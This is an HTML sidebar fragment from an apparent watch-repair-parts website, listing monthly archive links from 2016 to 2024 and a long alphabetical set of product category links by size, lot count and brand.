	<li><a href='https://watch-repair-part.net/2024/12/'>December 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/11/'>November 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/10/'>October 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/09/'>September 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/08/'>August 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/07/'>July 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/06/'>June 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/05/'>May 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/04/'>April 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/03/'>March 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/02/'>February 2024</a></li>
	<li><a href='https://watch-repair-part.net/2024/01/'>January 2024</a></li>
	<li><a href='https://watch-repair-part.net/2023/12/'>December 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/11/'>November 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/10/'>October 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/09/'>September 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/08/'>August 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/07/'>July 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/06/'>June 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/05/'>May 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/04/'>April 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/03/'>March 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/02/'>February 2023</a></li>
	<li><a href='https://watch-repair-part.net/2023/01/'>January 2023</a></li>
	<li><a href='https://watch-repair-part.net/2022/12/'>December 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/11/'>November 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/10/'>October 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/09/'>September 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/08/'>August 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/07/'>July 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/06/'>June 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/05/'>May 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/04/'>April 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/03/'>March 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/02/'>February 2022</a></li>
	<li><a href='https://watch-repair-part.net/2022/01/'>January 2022</a></li>
	<li><a href='https://watch-repair-part.net/2021/12/'>December 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/11/'>November 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/10/'>October 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/09/'>September 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/08/'>August 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/07/'>July 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/06/'>June 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/05/'>May 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/04/'>April 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/03/'>March 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/02/'>February 2021</a></li>
	<li><a href='https://watch-repair-part.net/2021/01/'>January 2021</a></li>
	<li><a href='https://watch-repair-part.net/2020/12/'>December 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/11/'>November 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/10/'>October 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/09/'>September 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/08/'>August 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/07/'>July 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/06/'>June 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/05/'>May 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/04/'>April 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/03/'>March 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/02/'>February 2020</a></li>
	<li><a href='https://watch-repair-part.net/2020/01/'>January 2020</a></li>
	<li><a href='https://watch-repair-part.net/2019/12/'>December 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/11/'>November 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/10/'>October 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/09/'>September 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/08/'>August 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/07/'>July 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/06/'>June 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/05/'>May 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/04/'>April 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/03/'>March 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/02/'>February 2019</a></li>
	<li><a href='https://watch-repair-part.net/2019/01/'>January 2019</a></li>
	<li><a href='https://watch-repair-part.net/2018/12/'>December 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/11/'>November 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/10/'>October 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/09/'>September 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/08/'>August 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/07/'>July 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/06/'>June 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/05/'>May 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/04/'>April 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/03/'>March 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/02/'>February 2018</a></li>
	<li><a href='https://watch-repair-part.net/2018/01/'>January 2018</a></li>
	<li><a href='https://watch-repair-part.net/2017/12/'>December 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/11/'>November 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/10/'>October 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/09/'>September 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/08/'>August 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/07/'>July 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/06/'>June 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/05/'>May 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/04/'>April 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/03/'>March 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/02/'>February 2017</a></li>
	<li><a href='https://watch-repair-part.net/2017/01/'>January 2017</a></li>
	<li><a href='https://watch-repair-part.net/2016/12/'>December 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/11/'>November 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/10/'>October 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/09/'>September 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/08/'>August 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/07/'>July 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/06/'>June 2016</a></li>
	<li><a href='https://watch-repair-part.net/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="sidebar-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-6609"><a href="https://watch-repair-part.net/category/10-lot/" >10-lot</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://watch-repair-part.net/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://watch-repair-part.net/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://watch-repair-part.net/category/10ct/" >10ct</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://watch-repair-part.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://watch-repair-part.net/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://watch-repair-part.net/category/13-qty/" >13-qty</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://watch-repair-part.net/category/14ct/" >14ct</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://watch-repair-part.net/category/15-lot/" >15-lot</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://watch-repair-part.net/category/16lbs/" >16lbs</a>
</li>
	<li class="cat-item cat-item-5936"><a href="https://watch-repair-part.net/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://watch-repair-part.net/category/18-22mm/" >18-22mm</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://watch-repair-part.net/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://watch-repair-part.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://watch-repair-part.net/category/192030s/" >192030s</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://watch-repair-part.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://watch-repair-part.net/category/1923/" >1923-</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://watch-repair-part.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://watch-repair-part.net/category/1930-70s/" >1930-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://watch-repair-part.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://watch-repair-part.net/category/1941-1948/" >1941-1948</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://watch-repair-part.net/category/194h0/" >194h0</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://watch-repair-part.net/category/1950-70s/" >1950-70&#039;s</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://watch-repair-part.net/category/1950-90s/" >1950-90&#039;s</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://watch-repair-part.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://watch-repair-part.net/category/1960-1980s/" >1960-1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://watch-repair-part.net/category/1960-70s/" >1960-70&#039;s</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://watch-repair-part.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://watch-repair-part.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://watch-repair-part.net/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://watch-repair-part.net/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://watch-repair-part.net/category/2-lot/" >2-lot</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://watch-repair-part.net/category/2006-2011/" >2006-2011</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://watch-repair-part.net/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://watch-repair-part.net/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://watch-repair-part.net/category/24lbs/" >24lbs</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://watch-repair-part.net/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://watch-repair-part.net/category/258mm/" >258mm</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://watch-repair-part.net/category/26-lot/" >26-lot</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://watch-repair-part.net/category/26lb/" >26lb</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://watch-repair-part.net/category/27-jewel/" >27-jewel</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://watch-repair-part.net/category/277mm/" >277mm</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://watch-repair-part.net/category/27mm/" >27mm</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://watch-repair-part.net/category/28800bph/" >28800bph</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://watch-repair-part.net/category/292mm/" >292mm</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://watch-repair-part.net/category/2watch/" >2watch</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://watch-repair-part.net/category/3-lot/" >3-lot</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://watch-repair-part.net/category/3-rare/" >3-rare</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://watch-repair-part.net/category/304mainsprings/" >304mainsprings</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://watch-repair-part.net/category/305mm/" >305mm</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://watch-repair-part.net/category/30cja31/" >30cja31</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://watch-repair-part.net/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://watch-repair-part.net/category/34-antique/" >34-antique</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://watch-repair-part.net/category/34mm/" >34mm</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://watch-repair-part.net/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://watch-repair-part.net/category/36mm/" >36mm</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://watch-repair-part.net/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://watch-repair-part.net/category/4-drawer/" >4-drawer</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://watch-repair-part.net/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://watch-repair-part.net/category/416mm/" >416mm</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://watch-repair-part.net/category/41mm/" >41mm</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://watch-repair-part.net/category/427k/" >427k</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://watch-repair-part.net/category/42mm/" >42mm</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://watch-repair-part.net/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://watch-repair-part.net/category/44mm/" >44mm</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://watch-repair-part.net/category/48mm/" >48mm</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://watch-repair-part.net/category/5020b/" >5020b</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://watch-repair-part.net/category/53mm/" >53mm</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://watch-repair-part.net/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://watch-repair-part.net/category/5lbs/" >5lbs</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://watch-repair-part.net/category/5r55s/" >5r55s</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://watch-repair-part.net/category/5usedbroken/" >5usedbroken</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://watch-repair-part.net/category/61-lot/" >61-lot</a>
</li>
	<li class="cat-item cat-item-6396"><a href="https://watch-repair-part.net/category/67pcs/" >67pcs</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://watch-repair-part.net/category/7-lot/" >7-lot</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://watch-repair-part.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://watch-repair-part.net/category/750i/" >750i</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://watch-repair-part.net/category/8-lot/" >8-lot</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://watch-repair-part.net/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://watch-repair-part.net/category/9-lot/" >9-lot</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://watch-repair-part.net/category/9320t/" >9320t</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://watch-repair-part.net/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://watch-repair-part.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://watch-repair-part.net/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://watch-repair-part.net/category/accurist/" >accurist</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://watch-repair-part.net/category/accutron/" >accutron</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://watch-repair-part.net/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://watch-repair-part.net/category/agassiz/" >agassiz</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://watch-repair-part.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://watch-repair-part.net/category/akribos/" >akribos</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://watch-repair-part.net/category/akteo/" >akteo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://watch-repair-part.net/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://watch-repair-part.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://watch-repair-part.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://watch-repair-part.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://watch-repair-part.net/category/amiga/" >amiga</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://watch-repair-part.net/category/amscope/" >amscope</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://watch-repair-part.net/category/angelus/" >angelus</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://watch-repair-part.net/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://watch-repair-part.net/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://watch-repair-part.net/category/antiq/" >antiq</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://watch-repair-part.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://watch-repair-part.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://watch-repair-part.net/category/aquastar/" >aquastar</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://watch-repair-part.net/category/aquatimer/" >aquatimer</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://watch-repair-part.net/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://watch-repair-part.net/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://watch-repair-part.net/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://watch-repair-part.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://watch-repair-part.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://watch-repair-part.net/category/asis/" >asis</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://watch-repair-part.net/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://watch-repair-part.net/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://watch-repair-part.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://watch-repair-part.net/category/asst/" >asst</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://watch-repair-part.net/category/asymmetrical/" >asymmetrical</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://watch-repair-part.net/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://watch-repair-part.net/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://watch-repair-part.net/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://watch-repair-part.net/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://watch-repair-part.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://watch-repair-part.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6391"><a href="https://watch-repair-part.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://watch-repair-part.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://watch-repair-part.net/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://watch-repair-part.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://watch-repair-part.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://watch-repair-part.net/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://watch-repair-part.net/category/bancor/" >bancor</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://watch-repair-part.net/category/barraud/" >barraud</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://watch-repair-part.net/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://watch-repair-part.net/category/barwise/" >barwise</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://watch-repair-part.net/category/baschmakoff/" >baschmakoff</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://watch-repair-part.net/category/basket/" >basket</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://watch-repair-part.net/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://watch-repair-part.net/category/battered/" >battered</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://watch-repair-part.net/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://watch-repair-part.net/category/baume/" >baume</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://watch-repair-part.net/category/bausele/" >bausele</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://watch-repair-part.net/category/baylor/" >baylor</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://watch-repair-part.net/category/bb-stella/" >bb-stella</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://watch-repair-part.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://watch-repair-part.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://watch-repair-part.net/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://watch-repair-part.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://watch-repair-part.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://watch-repair-part.net/category/belair/" >belair</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://watch-repair-part.net/category/belforte/" >belforte</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://watch-repair-part.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://watch-repair-part.net/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://watch-repair-part.net/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://watch-repair-part.net/category/benrus/" >benrus</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://watch-repair-part.net/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://watch-repair-part.net/category/berthoud/" >berthoud</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://watch-repair-part.net/category/bertolucci/" >bertolucci</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://watch-repair-part.net/category/bertucci/" >bertucci</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://watch-repair-part.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://watch-repair-part.net/category/bezel/" >bezel</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://watch-repair-part.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://watch-repair-part.net/category/blackgold/" >blackgold</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://watch-repair-part.net/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://watch-repair-part.net/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://watch-repair-part.net/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://watch-repair-part.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-5430"><a href="https://watch-repair-part.net/category/bmw-amg/" >bmw-amg</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://watch-repair-part.net/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://watch-repair-part.net/category/bolaro/" >bolaro</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://watch-repair-part.net/category/boley/" >boley</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://watch-repair-part.net/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://watch-repair-part.net/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://watch-repair-part.net/category/borgel/" >borgel</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://watch-repair-part.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://watch-repair-part.net/category/bovet/" >bovet</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://watch-repair-part.net/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://watch-repair-part.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://watch-repair-part.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://watch-repair-part.net/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://watch-repair-part.net/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://watch-repair-part.net/category/breting/" >breting</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://watch-repair-part.net/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://watch-repair-part.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://watch-repair-part.net/category/britix/" >britix</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://watch-repair-part.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://watch-repair-part.net/category/bucherer/" >bucherer</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://watch-repair-part.net/category/bueche/" >bueche</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://watch-repair-part.net/category/bugle/" >bugle</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://watch-repair-part.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://watch-repair-part.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://watch-repair-part.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://watch-repair-part.net/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://watch-repair-part.net/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://watch-repair-part.net/category/buren/" >buren</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://watch-repair-part.net/category/burlington/" >burlington</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://watch-repair-part.net/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://watch-repair-part.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://watch-repair-part.net/category/bvlgari/" >bvlgari</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://watch-repair-part.net/category/c1900s/" >c1900s</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://watch-repair-part.net/category/ca1930/" >ca1930</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://watch-repair-part.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://watch-repair-part.net/category/calatrava/" >calatrava</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://watch-repair-part.net/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://watch-repair-part.net/category/caravelle/" >caravelle</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://watch-repair-part.net/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://watch-repair-part.net/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://watch-repair-part.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://watch-repair-part.net/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://watch-repair-part.net/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://watch-repair-part.net/category/cd4e/" >cd4e</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://watch-repair-part.net/category/celestin/" >celestin</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://watch-repair-part.net/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://watch-repair-part.net/category/certina/" >certina</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://watch-repair-part.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://watch-repair-part.net/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://watch-repair-part.net/category/champagne/" >champagne</a>
</li>
